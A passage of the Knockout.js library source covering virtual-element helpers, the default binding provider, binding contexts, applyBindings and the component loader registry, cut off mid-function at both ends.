            if (!isStartComment(node))
                return node.firstChild;
            if (!node.nextSibling || isEndComment(node.nextSibling))
                return null;
            return node.nextSibling;
        },

        nextSibling: function(node) {
            if (isStartComment(node))
                node = getMatchingEndComment(node);
            if (node.nextSibling && isEndComment(node.nextSibling))
                return null;
            return node.nextSibling;
        },

        hasBindingValue: isStartComment,

        virtualNodeBindingValue: function(node) {
            var regexMatch = (commentNodesHaveTextProperty ? node.text : node.nodeValue).match(startCommentRegex);
            return regexMatch ? regexMatch[1] : null;
        },

        normaliseVirtualElementDomStructure: function(elementVerified) {
            // Workaround for https://github.com/SteveSanderson/knockout/issues/155
            // (IE <= 8 or IE 9 quirks mode parses your HTML weirdly, treating closing </li> tags as if they don't exist, thereby moving comment nodes
            // that are direct descendants of <ul> into the preceding <li>)
            if (!htmlTagsWithOptionallyClosingChildren[ko.utils.tagNameLower(elementVerified)])
                return;

            // Scan immediate children to see if they contain unbalanced comment tags. If they do, those comment tags
            // must be intended to appear *after* that child, so move them there.
            var childNode = elementVerified.firstChild;
            if (childNode) {
                do {
                    if (childNode.nodeType === 1) {
                        var unbalancedTags = getUnbalancedChildTags(childNode);
                        if (unbalancedTags) {
                            // Fix up the DOM by moving the unbalanced tags to where they most likely were intended to be placed - *after* the child
                            var nodeToInsertBefore = childNode.nextSibling;
                            for (var i = 0; i < unbalancedTags.length; i++) {
                                if (nodeToInsertBefore)
                                    elementVerified.insertBefore(unbalancedTags[i], nodeToInsertBefore);
                                else
                                    elementVerified.appendChild(unbalancedTags[i]);
                            }
                        }
                    }
                } while (childNode = childNode.nextSibling);
            }
        }
    };
})();
ko.exportSymbol('virtualElements', ko.virtualElements);
ko.exportSymbol('virtualElements.allowedBindings', ko.virtualElements.allowedBindings);
ko.exportSymbol('virtualElements.emptyNode', ko.virtualElements.emptyNode);
//ko.exportSymbol('virtualElements.firstChild', ko.virtualElements.firstChild);     // firstChild is not minified
ko.exportSymbol('virtualElements.insertAfter', ko.virtualElements.insertAfter);
//ko.exportSymbol('virtualElements.nextSibling', ko.virtualElements.nextSibling);   // nextSibling is not minified
ko.exportSymbol('virtualElements.prepend', ko.virtualElements.prepend);
ko.exportSymbol('virtualElements.setDomNodeChildren', ko.virtualElements.setDomNodeChildren);
(function() {
    var defaultBindingAttributeName = "data-bind";

    ko.bindingProvider = function() {
        this.bindingCache = {};
    };

    ko.utils.extend(ko.bindingProvider.prototype, {
        'nodeHasBindings': function(node) {
            switch (node.nodeType) {
                case 1: // Element
                    return node.getAttribute(defaultBindingAttributeName) != null
                        || ko.components['getComponentNameForNode'](node);
                case 8: // Comment node
                    return ko.virtualElements.hasBindingValue(node);
                default: return false;
            }
        },

        'getBindings': function(node, bindingContext) {
            var bindingsString = this['getBindingsString'](node, bindingContext),
                parsedBindings = bindingsString ? this['parseBindingsString'](bindingsString, bindingContext, node) : null;
            return ko.components.addBindingsForCustomElement(parsedBindings, node, bindingContext, /* valueAccessors */ false);
        },

        'getBindingAccessors': function(node, bindingContext) {
            var bindingsString = this['getBindingsString'](node, bindingContext),
                parsedBindings = bindingsString ? this['parseBindingsString'](bindingsString, bindingContext, node, { 'valueAccessors': true }) : null;
            return ko.components.addBindingsForCustomElement(parsedBindings, node, bindingContext, /* valueAccessors */ true);
        },

        // The following function is only used internally by this default provider.
        // It's not part of the interface definition for a general binding provider.
        'getBindingsString': function(node, bindingContext) {
            switch (node.nodeType) {
                case 1: return node.getAttribute(defaultBindingAttributeName);   // Element
                case 8: return ko.virtualElements.virtualNodeBindingValue(node); // Comment node
                default: return null;
            }
        },

        // The following function is only used internally by this default provider.
        // It's not part of the interface definition for a general binding provider.
        'parseBindingsString': function(bindingsString, bindingContext, node, options) {
            try {
                var bindingFunction = createBindingsStringEvaluatorViaCache(bindingsString, this.bindingCache, options);
                return bindingFunction(bindingContext, node);
            } catch (ex) {
                ex.message = "Unable to parse bindings.\nBindings value: " + bindingsString + "\nMessage: " + ex.message;
                throw ex;
            }
        }
    });

    ko.bindingProvider['instance'] = new ko.bindingProvider();

    function createBindingsStringEvaluatorViaCache(bindingsString, cache, options) {
        var cacheKey = bindingsString + (options && options['valueAccessors'] || '');
        return cache[cacheKey]
            || (cache[cacheKey] = createBindingsStringEvaluator(bindingsString, options));
    }

    function createBindingsStringEvaluator(bindingsString, options) {
        // Build the source for a function that evaluates "expression"
        // For each scope variable, add an extra level of "with" nesting
        // Example result: with(sc1) { with(sc0) { return (expression) } }
        var rewrittenBindings = ko.expressionRewriting.preProcessBindings(bindingsString, options),
            functionBody = "with($context){with($data||{}){return{" + rewrittenBindings + "}}}";
        return new Function("$context", "$element", functionBody);
    }
})();

ko.exportSymbol('bindingProvider', ko.bindingProvider);
(function () {
    ko.bindingHandlers = {};

    // The following element types will not be recursed into during binding.
    var bindingDoesNotRecurseIntoElementTypes = {
        // Don't want bindings that operate on text nodes to mutate <script> and <textarea> contents,
        // because it's unexpected and a potential XSS issue.
        // Also bindings should not operate on <template> elements since this breaks in Internet Explorer
        // and because such elements' contents are always intended to be bound in a different context
        // from where they appear in the document.
        'script': true,
        'textarea': true,
        'template': true
    };

    // Use an overridable method for retrieving binding handlers so that a plugins may support dynamically created handlers
    ko['getBindingHandler'] = function(bindingKey) {
        return ko.bindingHandlers[bindingKey];
    };

    // The ko.bindingContext constructor is only called directly to create the root context. For child
    // contexts, use bindingContext.createChildContext or bindingContext.extend.
    ko.bindingContext = function(dataItemOrAccessor, parentContext, dataItemAlias, extendCallback, options) {

        // The binding context object includes static properties for the current, parent, and root view models.
        // If a view model is actually stored in an observable, the corresponding binding context object, and
        // any child contexts, must be updated when the view model is changed.
        function updateContext() {
            // Most of the time, the context will directly get a view model object, but if a function is given,
            // we call the function to retrieve the view model. If the function accesses any observables or returns
            // an observable, the dependency is tracked, and those observables can later cause the binding
            // context to be updated.
            var dataItemOrObservable = isFunc ? dataItemOrAccessor() : dataItemOrAccessor,
                dataItem = ko.utils.unwrapObservable(dataItemOrObservable);

            if (parentContext) {
                // When a "parent" context is given, register a dependency on the parent context. Thus whenever the
                // parent context is updated, this context will also be updated.
                if (parentContext._subscribable)
                    parentContext._subscribable();

                // Copy $root and any custom properties from the parent context
                ko.utils.extend(self, parentContext);

                // Because the above copy overwrites our own properties, we need to reset them.
                self._subscribable = subscribable;
            } else {
                self['$parents'] = [];
                self['$root'] = dataItem;

                // Export 'ko' in the binding context so it will be available in bindings and templates
                // even if 'ko' isn't exported as a global, such as when using an AMD loader.
                // See https://github.com/SteveSanderson/knockout/issues/490
                self['ko'] = ko;
            }
            self['$rawData'] = dataItemOrObservable;
            self['$data'] = dataItem;
            if (dataItemAlias)
                self[dataItemAlias] = dataItem;

            // The extendCallback function is provided when creating a child context or extending a context.
            // It handles the specific actions needed to finish setting up the binding context. Actions in this
            // function could also add dependencies to this binding context.
            if (extendCallback)
                extendCallback(self, parentContext, dataItem);

            return self['$data'];
        }
        function disposeWhen() {
            return nodes && !ko.utils.anyDomNodeIsAttachedToDocument(nodes);
        }

        var self = this,
            isFunc = typeof(dataItemOrAccessor) == "function" && !ko.isObservable(dataItemOrAccessor),
            nodes,
            subscribable;

        if (options && options['exportDependencies']) {
            // The "exportDependencies" option means that the calling code will track any dependencies and re-create
            // the binding context when they change.
            updateContext();
        } else {
            subscribable = ko.dependentObservable(updateContext, null, { disposeWhen: disposeWhen, disposeWhenNodeIsRemoved: true });

            // At this point, the binding context has been initialized, and the "subscribable" computed observable is
            // subscribed to any observables that were accessed in the process. If there is nothing to track, the
            // computed will be inactive, and we can safely throw it away. If it's active, the computed is stored in
            // the context object.
            if (subscribable.isActive()) {
                self._subscribable = subscribable;

                // Always notify because even if the model ($data) hasn't changed, other context properties might have changed
                subscribable['equalityComparer'] = null;

                // We need to be able to dispose of this computed observable when it's no longer needed. This would be
                // easy if we had a single node to watch, but binding contexts can be used by many different nodes, and
                // we cannot assume that those nodes have any relation to each other. So instead we track any node that
                // the context is attached to, and dispose the computed when all of those nodes have been cleaned.

                // Add properties to *subscribable* instead of *self* because any properties added to *self* may be overwritten on updates
                nodes = [];
                subscribable._addNode = function(node) {
                    nodes.push(node);
                    ko.utils.domNodeDisposal.addDisposeCallback(node, function(node) {
                        ko.utils.arrayRemoveItem(nodes, node);
                        if (!nodes.length) {
                            subscribable.dispose();
                            self._subscribable = subscribable = undefined;
                        }
                    });
                };
            }
        }
    }

    // Extend the binding context hierarchy with a new view model object. If the parent context is watching
    // any observables, the new child context will automatically get a dependency on the parent context.
    // But this does not mean that the $data value of the child context will also get updated. If the child
    // view model also depends on the parent view model, you must provide a function that returns the correct
    // view model on each update.
    ko.bindingContext.prototype['createChildContext'] = function (dataItemOrAccessor, dataItemAlias, extendCallback, options) {
        return new ko.bindingContext(dataItemOrAccessor, this, dataItemAlias, function(self, parentContext) {
            // Extend the context hierarchy by setting the appropriate pointers
            self['$parentContext'] = parentContext;
            self['$parent'] = parentContext['$data'];
            self['$parents'] = (parentContext['$parents'] || []).slice(0);
            self['$parents'].unshift(self['$parent']);
            if (extendCallback)
                extendCallback(self);
        }, options);
    };

    // Extend the binding context with new custom properties. This doesn't change the context hierarchy.
    // Similarly to "child" contexts, provide a function here to make sure that the correct values are set
    // when an observable view model is updated.
    ko.bindingContext.prototype['extend'] = function(properties) {
        // If the parent context references an observable view model, "_subscribable" will always be the
        // latest view model object. If not, "_subscribable" isn't set, and we can use the static "$data" value.
        return new ko.bindingContext(this._subscribable || this['$data'], this, null, function(self, parentContext) {
            // This "child" context doesn't directly track a parent observable view model,
            // so we need to manually set the $rawData value to match the parent.
            self['$rawData'] = parentContext['$rawData'];
            ko.utils.extend(self, typeof(properties) == "function" ? properties() : properties);
        });
    };

    ko.bindingContext.prototype.createStaticChildContext = function (dataItemOrAccessor, dataItemAlias) {
        return this['createChildContext'](dataItemOrAccessor, dataItemAlias, null, { "exportDependencies": true });
    };

    // Returns the valueAccesor function for a binding value
    function makeValueAccessor(value) {
        return function() {
            return value;
        };
    }

    // Returns the value of a valueAccessor function
    function evaluateValueAccessor(valueAccessor) {
        return valueAccessor();
    }

    // Given a function that returns bindings, create and return a new object that contains
    // binding value-accessors functions. Each accessor function calls the original function
    // so that it always gets the latest value and all dependencies are captured. This is used
    // by ko.applyBindingsToNode and getBindingsAndMakeAccessors.
    function makeAccessorsFromFunction(callback) {
        return ko.utils.objectMap(ko.dependencyDetection.ignore(callback), function(value, key) {
            return function() {
                return callback()[key];
            };
        });
    }

    // Given a bindings function or object, create and return a new object that contains
    // binding value-accessors functions. This is used by ko.applyBindingsToNode.
    function makeBindingAccessors(bindings, context, node) {
        if (typeof bindings === 'function') {
            return makeAccessorsFromFunction(bindings.bind(null, context, node));
        } else {
            return ko.utils.objectMap(bindings, makeValueAccessor);
        }
    }

    // This function is used if the binding provider doesn't include a getBindingAccessors function.
    // It must be called with 'this' set to the provider instance.
    function getBindingsAndMakeAccessors(node, context) {
        return makeAccessorsFromFunction(this['getBindings'].bind(this, node, context));
    }

    function validateThatBindingIsAllowedForVirtualElements(bindingName) {
        var validator = ko.virtualElements.allowedBindings[bindingName];
        if (!validator)
            throw new Error("The binding '" + bindingName + "' cannot be used with virtual elements")
    }

    function applyBindingsToDescendantsInternal (bindingContext, elementOrVirtualElement, bindingContextsMayDifferFromDomParentElement) {
        var currentChild,
            nextInQueue = ko.virtualElements.firstChild(elementOrVirtualElement),
            provider = ko.bindingProvider['instance'],
            preprocessNode = provider['preprocessNode'];

        // Preprocessing allows a binding provider to mutate a node before bindings are applied to it. For example it's
        // possible to insert new siblings after it, and/or replace the node with a different one. This can be used to
        // implement custom binding syntaxes, such as {{ value }} for string interpolation, or custom element types that
        // trigger insertion of <template> contents at that point in the document.
        if (preprocessNode) {
            while (currentChild = nextInQueue) {
                nextInQueue = ko.virtualElements.nextSibling(currentChild);
                preprocessNode.call(provider, currentChild);
            }
            // Reset nextInQueue for the next loop
            nextInQueue = ko.virtualElements.firstChild(elementOrVirtualElement);
        }

        while (currentChild = nextInQueue) {
            // Keep a record of the next child *before* applying bindings, in case the binding removes the current child from its position
            nextInQueue = ko.virtualElements.nextSibling(currentChild);
            applyBindingsToNodeAndDescendantsInternal(bindingContext, currentChild, bindingContextsMayDifferFromDomParentElement);
        }
    }

    function applyBindingsToNodeAndDescendantsInternal (bindingContext, nodeVerified, bindingContextMayDifferFromDomParentElement) {
        var shouldBindDescendants = true;

        // Perf optimisation: Apply bindings only if...
        // (1) We need to store the binding context on this node (because it may differ from the DOM parent node's binding context)
        //     Note that we can't store binding contexts on non-elements (e.g., text nodes), as IE doesn't allow expando properties for those
        // (2) It might have bindings (e.g., it has a data-bind attribute, or it's a marker for a containerless template)
        var isElement = (nodeVerified.nodeType === 1);
        if (isElement) // Workaround IE <= 8 HTML parsing weirdness
            ko.virtualElements.normaliseVirtualElementDomStructure(nodeVerified);

        var shouldApplyBindings = (isElement && bindingContextMayDifferFromDomParentElement)             // Case (1)
                               || ko.bindingProvider['instance']['nodeHasBindings'](nodeVerified);       // Case (2)
        if (shouldApplyBindings)
            shouldBindDescendants = applyBindingsToNodeInternal(nodeVerified, null, bindingContext, bindingContextMayDifferFromDomParentElement)['shouldBindDescendants'];

        if (shouldBindDescendants && !bindingDoesNotRecurseIntoElementTypes[ko.utils.tagNameLower(nodeVerified)]) {
            // We're recursing automatically into (real or virtual) child nodes without changing binding contexts. So,
            //  * For children of a *real* element, the binding context is certainly the same as on their DOM .parentNode,
            //    hence bindingContextsMayDifferFromDomParentElement is false
            //  * For children of a *virtual* element, we can't be sure. Evaluating .parentNode on those children may
            //    skip over any number of intermediate virtual elements, any of which might define a custom binding context,
            //    hence bindingContextsMayDifferFromDomParentElement is true
            applyBindingsToDescendantsInternal(bindingContext, nodeVerified, /* bindingContextsMayDifferFromDomParentElement: */ !isElement);
        }
    }

    var boundElementDomDataKey = ko.utils.domData.nextKey();


    function topologicalSortBindings(bindings) {
        // Depth-first sort
        var result = [],                // The list of key/handler pairs that we will return
            bindingsConsidered = {},    // A temporary record of which bindings are already in 'result'
            cyclicDependencyStack = []; // Keeps track of a depth-search so that, if there's a cycle, we know which bindings caused it
        ko.utils.objectForEach(bindings, function pushBinding(bindingKey) {
            if (!bindingsConsidered[bindingKey]) {
                var binding = ko['getBindingHandler'](bindingKey);
                if (binding) {
                    // First add dependencies (if any) of the current binding
                    if (binding['after']) {
                        cyclicDependencyStack.push(bindingKey);
                        ko.utils.arrayForEach(binding['after'], function(bindingDependencyKey) {
                            if (bindings[bindingDependencyKey]) {
                                if (ko.utils.arrayIndexOf(cyclicDependencyStack, bindingDependencyKey) !== -1) {
                                    throw Error("Cannot combine the following bindings, because they have a cyclic dependency: " + cyclicDependencyStack.join(", "));
                                } else {
                                    pushBinding(bindingDependencyKey);
                                }
                            }
                        });
                        cyclicDependencyStack.length--;
                    }
                    // Next add the current binding
                    result.push({ key: bindingKey, handler: binding });
                }
                bindingsConsidered[bindingKey] = true;
            }
        });

        return result;
    }

    function applyBindingsToNodeInternal(node, sourceBindings, bindingContext, bindingContextMayDifferFromDomParentElement) {
        // Prevent multiple applyBindings calls for the same node, except when a binding value is specified
        var alreadyBound = ko.utils.domData.get(node, boundElementDomDataKey);
        if (!sourceBindings) {
            if (alreadyBound) {
                throw Error("You cannot apply bindings multiple times to the same element.");
            }
            ko.utils.domData.set(node, boundElementDomDataKey, true);
        }

        // Optimization: Don't store the binding context on this node if it's definitely the same as on node.parentNode, because
        // we can easily recover it just by scanning up the node's ancestors in the DOM
        // (note: here, parent node means "real DOM parent" not "virtual parent", as there's no O(1) way to find the virtual parent)
        if (!alreadyBound && bindingContextMayDifferFromDomParentElement)
            ko.storedBindingContextForNode(node, bindingContext);

        // Use bindings if given, otherwise fall back on asking the bindings provider to give us some bindings
        var bindings;
        if (sourceBindings && typeof sourceBindings !== 'function') {
            bindings = sourceBindings;
        } else {
            var provider = ko.bindingProvider['instance'],
                getBindings = provider['getBindingAccessors'] || getBindingsAndMakeAccessors;

            // Get the binding from the provider within a computed observable so that we can update the bindings whenever
            // the binding context is updated or if the binding provider accesses observables.
            var bindingsUpdater = ko.dependentObservable(
                function() {
                    bindings = sourceBindings ? sourceBindings(bindingContext, node) : getBindings.call(provider, node, bindingContext);
                    // Register a dependency on the binding context to support observable view models.
                    if (bindings && bindingContext._subscribable)
                        bindingContext._subscribable();
                    return bindings;
                },
                null, { disposeWhenNodeIsRemoved: node }
            );

            if (!bindings || !bindingsUpdater.isActive())
                bindingsUpdater = null;
        }

        var bindingHandlerThatControlsDescendantBindings;
        if (bindings) {
            // Return the value accessor for a given binding. When bindings are static (won't be updated because of a binding
            // context update), just return the value accessor from the binding. Otherwise, return a function that always gets
            // the latest binding value and registers a dependency on the binding updater.
            var getValueAccessor = bindingsUpdater
                ? function(bindingKey) {
                    return function() {
                        return evaluateValueAccessor(bindingsUpdater()[bindingKey]);
                    };
                } : function(bindingKey) {
                    return bindings[bindingKey];
                };

            // Use of allBindings as a function is maintained for backwards compatibility, but its use is deprecated
            function allBindings() {
                return ko.utils.objectMap(bindingsUpdater ? bindingsUpdater() : bindings, evaluateValueAccessor);
            }
            // The following is the 3.x allBindings API
            allBindings['get'] = function(key) {
                return bindings[key] && evaluateValueAccessor(getValueAccessor(key));
            };
            allBindings['has'] = function(key) {
                return key in bindings;
            };

            // First put the bindings into the right order
            var orderedBindings = topologicalSortBindings(bindings);

            // Go through the sorted bindings, calling init and update for each
            ko.utils.arrayForEach(orderedBindings, function(bindingKeyAndHandler) {
                // Note that topologicalSortBindings has already filtered out any nonexistent binding handlers,
                // so bindingKeyAndHandler.handler will always be nonnull.
                var handlerInitFn = bindingKeyAndHandler.handler["init"],
                    handlerUpdateFn = bindingKeyAndHandler.handler["update"],
                    bindingKey = bindingKeyAndHandler.key;

                if (node.nodeType === 8) {
                    validateThatBindingIsAllowedForVirtualElements(bindingKey);
                }

                try {
                    // Run init, ignoring any dependencies
                    if (typeof handlerInitFn == "function") {
                        ko.dependencyDetection.ignore(function() {
                            var initResult = handlerInitFn(node, getValueAccessor(bindingKey), allBindings, bindingContext['$data'], bindingContext);

                            // If this binding handler claims to control descendant bindings, make a note of this
                            if (initResult && initResult['controlsDescendantBindings']) {
                                if (bindingHandlerThatControlsDescendantBindings !== undefined)
                                    throw new Error("Multiple bindings (" + bindingHandlerThatControlsDescendantBindings + " and " + bindingKey + ") are trying to control descendant bindings of the same element. You cannot use these bindings together on the same element.");
                                bindingHandlerThatControlsDescendantBindings = bindingKey;
                            }
                        });
                    }

                    // Run update in its own computed wrapper
                    if (typeof handlerUpdateFn == "function") {
                        ko.dependentObservable(
                            function() {
                                handlerUpdateFn(node, getValueAccessor(bindingKey), allBindings, bindingContext['$data'], bindingContext);
                            },
                            null,
                            { disposeWhenNodeIsRemoved: node }
                        );
                    }
                } catch (ex) {
                    ex.message = "Unable to process binding \"" + bindingKey + ": " + bindings[bindingKey] + "\"\nMessage: " + ex.message;
                    throw ex;
                }
            });
        }

        return {
            'shouldBindDescendants': bindingHandlerThatControlsDescendantBindings === undefined
        };
    };

    var storedBindingContextDomDataKey = ko.utils.domData.nextKey();
    ko.storedBindingContextForNode = function (node, bindingContext) {
        if (arguments.length == 2) {
            ko.utils.domData.set(node, storedBindingContextDomDataKey, bindingContext);
            if (bindingContext._subscribable)
                bindingContext._subscribable._addNode(node);
        } else {
            return ko.utils.domData.get(node, storedBindingContextDomDataKey);
        }
    }

    function getBindingContext(viewModelOrBindingContext) {
        return viewModelOrBindingContext && (viewModelOrBindingContext instanceof ko.bindingContext)
            ? viewModelOrBindingContext
            : new ko.bindingContext(viewModelOrBindingContext);
    }

    ko.applyBindingAccessorsToNode = function (node, bindings, viewModelOrBindingContext) {
        if (node.nodeType === 1) // If it's an element, workaround IE <= 8 HTML parsing weirdness
            ko.virtualElements.normaliseVirtualElementDomStructure(node);
        return applyBindingsToNodeInternal(node, bindings, getBindingContext(viewModelOrBindingContext), true);
    };

    ko.applyBindingsToNode = function (node, bindings, viewModelOrBindingContext) {
        var context = getBindingContext(viewModelOrBindingContext);
        return ko.applyBindingAccessorsToNode(node, makeBindingAccessors(bindings, context, node), context);
    };

    ko.applyBindingsToDescendants = function(viewModelOrBindingContext, rootNode) {
        if (rootNode.nodeType === 1 || rootNode.nodeType === 8)
            applyBindingsToDescendantsInternal(getBindingContext(viewModelOrBindingContext), rootNode, true);
    };

    ko.applyBindings = function (viewModelOrBindingContext, rootNode) {
        // If jQuery is loaded after Knockout, we won't initially have access to it. So save it here.
        if (!jQueryInstance && window['jQuery']) {
            jQueryInstance = window['jQuery'];
        }

        if (rootNode && (rootNode.nodeType !== 1) && (rootNode.nodeType !== 8))
            throw new Error("ko.applyBindings: first parameter should be your view model; second parameter should be a DOM node");
        rootNode = rootNode || window.document.body; // Make "rootNode" parameter optional

        applyBindingsToNodeAndDescendantsInternal(getBindingContext(viewModelOrBindingContext), rootNode, true);
    };

    // Retrieving binding context from arbitrary nodes
    ko.contextFor = function(node) {
        // We can only do something meaningful for elements and comment nodes (in particular, not text nodes, as IE can't store domdata for them)
        switch (node.nodeType) {
            case 1:
            case 8:
                var context = ko.storedBindingContextForNode(node);
                if (context) return context;
                if (node.parentNode) return ko.contextFor(node.parentNode);
                break;
        }
        return undefined;
    };
    ko.dataFor = function(node) {
        var context = ko.contextFor(node);
        return context ? context['$data'] : undefined;
    };

    ko.exportSymbol('bindingHandlers', ko.bindingHandlers);
    ko.exportSymbol('applyBindings', ko.applyBindings);
    ko.exportSymbol('applyBindingsToDescendants', ko.applyBindingsToDescendants);
    ko.exportSymbol('applyBindingAccessorsToNode', ko.applyBindingAccessorsToNode);
    ko.exportSymbol('applyBindingsToNode', ko.applyBindingsToNode);
    ko.exportSymbol('contextFor', ko.contextFor);
    ko.exportSymbol('dataFor', ko.dataFor);
})();
(function(undefined) {
    var loadingSubscribablesCache = {}, // Tracks component loads that are currently in flight
        loadedDefinitionsCache = {};    // Tracks component loads that have already completed

    ko.components = {
        get: function(componentName, callback) {
            var cachedDefinition = getObjectOwnProperty(loadedDefinitionsCache, componentName);
            if (cachedDefinition) {
                // It's already loaded and cached. Reuse the same definition object.
                // Note that for API consistency, even cache hits complete asynchronously by default.
                // You can bypass this by putting synchronous:true on your component config.
                if (cachedDefinition.isSynchronousComponent) {
                    ko.dependencyDetection.ignore(function() { // See comment in loaderRegistryBehaviors.js for reasoning
                        callback(cachedDefinition.definition);
                    });
                } else {
                    ko.tasks.schedule(function() { callback(cachedDefinition.definition); });
                }
            } else {
                // Join the loading process that is already underway, or start a new one.
                loadComponentAndNotify(componentName, callback);
            }
        },

        clearCachedDefinition: function(componentName) {
            delete loadedDefinitionsCache[componentName];
        },

        _getFirstResultFromLoaders: getFirstResultFromLoaders
    };

    function getObjectOwnProperty(obj, propName) {
        return obj.hasOwnProperty(propName) ? obj[propName] : undefined;
    }

    function loadComponentAndNotify(componentName, callback) {
        var subscribable = getObjectOwnProperty(loadingSubscribablesCache, componentName),
            completedAsync;
        if (!subscribable) {
            // It's not started loading yet. Start loading, and when it's done, move it to loadedDefinitionsCache.
            subscribable = loadingSubscribablesCache[componentName] = new ko.subscribable();
            subscribable.subscribe(callback);

            beginLoadingComponent(componentName, function(definition, config) {
                var isSynchronousComponent = !!(config && config['synchronous']);
                loadedDefinitionsCache[componentName] = { definition: definition, isSynchronousComponent: isSynchronousComponent };
                delete loadingSubscribablesCache[componentName];

                // For API consistency, all loads complete asynchronously. However we want to avoid
                // adding an extra task schedule if it's unnecessary (i.e., the completion is already
                // async).
                //
                // You can bypass the 'always asynchronous' feature by putting the synchronous:true
                // flag on your component configuration when you register it.
                if (completedAsync || isSynchronousComponent) {
                    // Note that notifySubscribers ignores any dependencies read within the callback.
                    // See comment in loaderRegistryBehaviors.js for reasoning
                    subscribable['notifySubscribers'](definition);
                } else {
                    ko.tasks.schedule(function() {
                        subscribable['notifySubscribers'](definition);
                    });
                }
            });
            completedAsync = true;
        } else {
            subscribable.subscribe(callback);
        }
    }

    function beginLoadingComponent(componentName, callback) {
        getFirstResultFromLoaders('getConfig', [componentName], function(config) {
            if (config) {
                // We have a config, so now load its definition
                getFirstResultFromLoaders('loadComponent', [componentName, config], function(definition) {
                    callback(definition, config);
                });
            } else {
                // The component has no config - it's unknown to all the loaders.
                // Note that this is not an error (e.g., a module loading error) - that would abort the
                // process and this callback would not run. For this callback to run, all loaders must
                // have confirmed they don't know about this component.
                callback(null, null);
            }
        });
    }

    function getFirstResultFromLoaders(methodName, argsExceptCallback, callback, candidateLoaders) {
        // On the first call in the stack, start with the full set of loaders
        if (!candidateLoaders) {
            candidateLoaders = ko.components['loaders'].slice(0); // Use a copy, because we'll be mutating this array
        }

        // Try the next candidate
        var currentCandidateLoader = candidateLoaders.shift();
        if (currentCandidateLoader) {
            var methodInstance = currentCandidateLoader[methodName];
            if (methodInstance) {
                var wasAborted = false,
                    synchronousReturnValue = methodInstance.apply(currentCandidateLoader, argsExceptCallback.concat(function(result) {
                        if (wasAborted) {
                            callback(null);
                        } else if (result !== null) {
                            // This candidate returned a value. Use it.
                            callback(result);
                        } else {
                            // Try the next candidate
                            getFirstResultFromLoaders(methodName, argsExceptCallback, callback, candidateLoaders);
                        }
                    }));

                // Currently, loaders may not return anything synchronously. This leaves open the possibility
                // that we'll extend the API to support synchronous return values in the future. It won't be
                // a breaking change, because currently no loader is allowed to return anything except undefined.
                if (synchronousReturnValue !== undefined) {
                    wasAborted = true;

                    // Method to suppress exceptions will remain undocumented. This is only to keep
                    // KO's specs running tidily, since we can observe the loading got aborted without
                    // having exceptions cluttering up the console too.
                    if (!currentCandidateLoader['suppressLoaderExceptions']) {
                        throw new Error('Component loaders must supply values by invoking the callback, not by returning values synchronously.');
                    }
                }
            } else {
                // This candidate doesn't have the relevant handler. Synchronously move on to the next one.
                getFirstResultFromLoaders(methodName, argsExceptCallback, callback, candidateLoaders);
            }
        } else {
            // No candidates returned a value
            callback(null);
        }
    }

    // Reference the loaders via string name so it's possible for developers
    // to replace the whole array by assigning to ko.components.loaders
    ko.components['loaders'] = [];

    ko.exportSymbol('components', ko.components);
    ko.exportSymbol('components.get', ko.components.get);
    ko.exportSymbol('components.clearCachedDefinition', ko.components.clearCachedDefinition);
})();
(function(undefined) {

    // The default loader is responsible for two things:
    // 1. Maintaining the default in-memory registry of component configuration objects
    //    (i.e., the thing you're writing to when you call ko.components.register(someName, ...))
    // 2. Answering requests for components by fetching configuration objects
    //    from that default in-memory registry and resolving them into standard
    //    component definition objects (of the form { createViewModel: ..., template: ... })
    // Custom loaders may override either of these facilities, i.e.,
    // 1. To supply configuration objects from some other source (e.g., conventions)
    // 2. Or, to resolve configuration objects by loading viewmodels/templates via arbitrary logic.

    var defaultConfigRegistry = {};

    ko.components.register = function(componentName, config) {
        if (!config) {
            throw new Error('Invalid configuration for ' + componentName);
        }

        if (ko.components.isRegistered(componentName)) {
            throw new Error('Component ' + componentName + ' is already registered');
        }

        defaultConfigRegistry[componentName] = config;
    };

    ko.components.isRegistered = function(componentName) {
        return defaultConfigRegistry.hasOwnProperty(componentName);
    };

    ko.components.unregister = function(componentName) {
        delete defaultConfigRegistry[componentName];
        ko.components.clearCachedDefinition(componentName);
    };

    ko.components.defaultLoader = {
        'getConfig': function(componentName, callback) {
            var result = defaultConfigRegistry.hasOwnProperty(componentName)
                ? defaultConfigRegistry[componentName]
                : null;
            callback(result);
        },

        'loadComponent': function(componentName, config, callback) {
            var errorCallback = makeErrorCallback(componentName);
            possiblyGetConfigFromAmd(errorCallback, config, function(loadedConfig) {
                resolveConfig(componentName, errorCallback, loadedConfig, callback);
            });
        },

        'loadTemplate': function(componentName, templateConfig, callback) {
            resolveTemplate(makeErrorCallback(componentName), templateConfig, callback);
        },

        'loadViewModel': function(componentName, viewModelConfig, callback) {
            resolveViewModel(makeErrorCallback(componentName), viewModelConfig, callback);
        }
    };

    var createViewModelKey = 'createViewModel';

    // Takes a config object of the form { template: ..., viewModel: ... }, and asynchronously convert it
    // into the standard component definition format:
    //    { template: <ArrayOfDomNodes>, createViewModel: function(params, componentInfo) { ... } }.
    // Since both template and viewModel may need to be resolved asynchronously, both tasks are performed
    // in parallel, and the results joined when both are ready. We don't depend on any promises infrastructure,
    // so this is implemented manually below.
    function resolveConfig(componentName, errorCallback, config, callback) {
        var result = {},
            makeCallBackWhenZero = 2,
            tryIssueCallback = function() {
                if (--makeCallBackWhenZero === 0) {
                    callback(result);
                }
            },
            templateConfig = config['template'],
            viewModelConfig = config['viewModel'];

        if (templateConfig) {
            possiblyGetConfigFromAmd(errorCallback, templateConfig, function(loadedConfig) {
                ko.components._getFirstResultFromLoaders('loadTemplate', [componentName, loadedConfig], function(resolvedTemplate) {
                    result['template'] = resolvedTemplate;
                    tryIssueCallback();
                });
            });
        } else {
            tryIssueCallback();
        }

        if (viewModelConfig) {
            possiblyGetConfigFromAmd(errorCallback, viewModelConfig, function(loadedConfig) {
                ko.components._getFirstResultFromLoaders('loadViewModel', [componentName, loadedConfig], function(resolvedViewModel) {
                    result[createViewModelKey] = resolvedViewModel;
                    tryIssueCallback();
                });
            });
        } else {
            tryIssueCallback();
        }
    }

    function resolveTemplate(errorCallback, templateConfig, callback) {
        if (typeof templateConfig === 'string') {
            // Markup - parse it
            callback(ko.utils.parseHtmlFragment(templateConfig));
        } else if (templateConfig instanceof Array) {
            // Assume already an array of DOM nodes - pass through unchanged
            callback(templateConfig);
        } else if (isDocumentFragment(templateConfig)) {
            // Document fragment - use its child nodes
            callback(ko.utils.makeArray(templateConfig.childNodes));
        } else if (templateConfig['element']) {
            var element = templateConfig['element'];
            if (isDomElement(element)) {
                // Element instance - copy its child nodes
                callback(cloneNodesFromTemplateSourceElement(element));
